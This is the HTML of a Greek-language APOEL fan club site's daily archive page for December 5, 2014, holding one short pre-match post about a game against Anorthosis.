					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" href="https://www.instagram.com/apoelpartidarios" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" href="https://www.youtube.com/channel/UCjAqA58HaMdV_OaW-kcOnLg" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-309dd0f" data-id="309dd0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce900ce elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ce900ce" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://apoelpartidarios.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ce900ce">Search</label>

					
					<input id="elementor-search-form-ce900ce" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-862d277 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-section-stretched elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="862d277" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2363e1d" data-id="2363e1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-638bece elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="638bece" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://apoelpartidarios.com">
			<img width="1600" height="320" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png" class="attachment-full size-full wp-image-15" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png 1600w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-300x60.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1024x205.png 1024w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-768x154.png 768w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1536x307.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-ab89b29 elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="ab89b29" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66984ee" data-id="66984ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9c414b0 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="9c414b0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE2MjIwIiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
						<span class="elementor-button-text">MENU</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<main id="content" class="site-main">

			<header class="page-header">
			<h1 class="entry-title">Day: <span>December 5, 2014</span></h1>		</header>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://apoelpartidarios.com/for/">Η δύναμη μας&#8230;</a></h2><a href="https://apoelpartidarios.com/for/"><img loading="lazy" width="800" height="434" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-1024x555.jpg" class="attachment-large size-large wp-post-image default-featured-img" alt="" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-1024x555.jpg 1024w, https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-300x162.jpg 300w, https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-768x416.jpg 768w, https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-1536x832.jpg 1536w, https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-2048x1109.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Σήμερα παίζουμε στο Παπαδόπουλος ενάντια στην 7η ανόρθωση. Μην παραφέρεστε απο την θέση της στη βαθμολογία αφού θα μας αντιμετωπίσει αλλιώς εμάς στο γήπεδο, συγκριτικά με τις άλλες ομάδες. Γουστάρουμε τέτοια συμπεριφορά γιατί σίγουρα αυτό δείχνει πόσο πολύ μας μισούν και παίζουν κάθε φορά λυσασσμένα μαζί μας. Δυναμικά και εμείς όμως πρέπει να τους κλείσουμε [&hellip;]</p>
			</article>
			</div>

	
	
</main>
		<div data-elementor-type="footer" data-elementor-id="16250" class="elementor elementor-16250 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-2fe0ebe elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fe0ebe" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f905dc" data-id="1f905dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-063afe9 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="063afe9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτριμιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#137a7d757c5372637c767f637261677a7772617a7c603d707c7e">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="9ef7f0f8f1deffeef1fbf2eeffeceaf7faffecf7f1edb0fdf1f3">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-713c0a9b elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="713c0a9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7177f61b" data-id="7177f61b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-3700e2ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3700e2ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-72afa2aa" data-id="72afa2aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-436e5301 elementor-widget elementor-widget-heading" data-id="436e5301" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-74f36c7 elementor-widget elementor-widget-image" data-id="74f36c7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://apoelfc.com.cy/nqcontent.cfm?a_id=1">
							<img loading="lazy" width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-956ab18 elementor-widget elementor-widget-image" data-id="956ab18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-c474061 elementor-widget elementor-widget-image" data-id="c474061" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-52760b2" data-id="52760b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a03dfd6 elementor-widget elementor-widget-heading" data-id="a03dfd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f4dafbe elementor-widget elementor-widget-image" data-id="f4dafbe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1011eac" data-id="1011eac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-721a6c6 elementor-widget elementor-widget-heading" data-id="721a6c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d45daaa elementor-widget elementor-widget-image" data-id="d45daaa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-288099b elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="288099b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="64174a070c160d17100b020b160d00011708100024071d10050a01104a070b094a071d">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-80c42d0" data-id="80c42d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b5dd0e4 elementor-widget elementor-widget-heading" data-id="b5dd0e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-26f0afc bdt-navigation-type-none elementor-align-center elementor-widget elementor-widget-bdt-slider" data-id="26f0afc" data-element_type="widget" data-widget_type="bdt-slider.default">
				<div class="elementor-widget-container">
					<div id="bdt-slider-26f0afc" class="bdt-slider" data-settings="{&quot;autoplay&quot;:{&quot;delay&quot;:5000},&quot;loop&quot;:true,&quot;speed&quot;:500,&quot;effect&quot;:&quot;slide&quot;,&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;#bdt-slider-26f0afc .bdt-navigation-next&quot;,&quot;prevEl&quot;:&quot;#bdt-slider-26f0afc .bdt-navigation-prev&quot;},&quot;pagination&quot;:{&quot;el&quot;:&quot;#bdt-slider-26f0afc .swiper-pagination&quot;,&quot;type&quot;:&quot;&quot;,&quot;clickable&quot;:&quot;true&quot;,&quot;dynamicBullets&quot;:false},&quot;scrollbar&quot;:{&quot;el&quot;:&quot;#bdt-slider-26f0afc .swiper-scrollbar&quot;,&quot;hide&quot;:&quot;true&quot;}}">
			<div class="swiper swiper-container">
						<div class="swiper-wrapper">
						
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png" class="bdt-cover" alt="Slide #1" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="353" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg" class="bdt-cover" alt="Slide #2" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1-300x177.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg" class="bdt-cover" alt="Slide #3" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban-300x172.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
					</div>
							</div>
																</div>

			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-375e982 elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="375e982" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c4a9a68" data-id="c4a9a68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-32cd905 elementor-widget elementor-widget-heading" data-id="32cd905" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2b884f" data-id="c2b884f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e29cd81 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e29cd81" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-04d028d" data-id="04d028d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76bb7bc elementor-widget elementor-widget-heading" data-id="76bb7bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e4afdac elementor-section-stretched elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="e4afdac" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f98570" data-id="8f98570" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0bfcb15 elementor-widget elementor-widget-heading" data-id="0bfcb15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2025| APOEL PARTIDARIOS | ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-cd32ed7 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd32ed7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c64304d" data-id="c64304d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bad2cff elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bad2cff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτρομιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#bfd6d1d9d0ffdecfd0dad3cfdecdcbd6dbdecdd6d0cc91dcd0d2">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="c2abaca4ad82a3b2ada7aeb2a3b0b6aba6a3b0abadb1eca1adaf">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-9e6bc69 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-phone elementor-section-height-default elementor-section-items-middle" data-id="9e6bc69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e82c390" data-id="e82c390" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-3f6c2fe elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f6c2fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f88064c" data-id="f88064c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e2d53f elementor-widget elementor-widget-heading" data-id="6e2d53f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h5>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b1d14d4" data-id="b1d14d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-871a334 elementor-widget elementor-widget-image" data-id="871a334" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="elementor-animation-grow attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0e0cd23" data-id="0e0cd23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b75841 elementor-widget elementor-widget-image" data-id="2b75841" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="elementor-animation-grow attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bbc7669" data-id="bbc7669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-56d38fd elementor-widget elementor-widget-image" data-id="56d38fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="elementor-animation-grow attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-76fbd59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="76fbd59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2419c9e" data-id="2419c9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aa4369c elementor-widget elementor-widget-heading" data-id="aa4369c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-38d604d elementor-widget elementor-widget-image" data-id="38d604d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
